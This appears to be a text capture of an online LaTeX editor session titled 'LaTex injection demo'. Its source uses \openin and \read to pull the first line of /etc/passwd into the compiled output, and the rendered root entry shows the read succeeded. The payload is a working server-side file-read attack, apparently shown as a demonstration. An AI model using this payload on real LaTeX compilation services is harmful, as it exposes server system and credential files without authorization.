 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2 \begin{document}
3
4 LaTex injection demo
5
6 \newread\file
7 \openin\file=/etc/passwd    % 读取一行
8 \read\file to\line
9 \text{\line}
10 \closein\file
11
12 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 1
LaTex injection demo
root:x:0:0:root:/root:/bin/bash